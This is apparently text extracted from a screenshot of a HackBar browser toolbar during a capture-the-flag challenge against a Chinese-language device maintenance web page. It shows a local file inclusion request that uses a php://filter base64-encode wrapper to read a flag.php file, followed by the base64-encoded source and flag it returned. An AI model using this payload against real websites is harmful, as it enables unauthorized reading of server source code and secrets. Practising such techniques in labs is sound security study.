 111.198.29.45:57164/index.php?page=php://filter/r
php
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://111.198.29.45:57164/index.php
?page=php://filter/read/convert.base64-encode/resource=s3chahahaDir/flag/flag.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
PD9waHAKCiRmbGFnID0gJ2N5YmVycGVhY2V7NzhjN2ZmYzRlY2EzYTNkZDQ5OTFmMTE5MGUzNDl3NWV9JzsKCj8+Cg==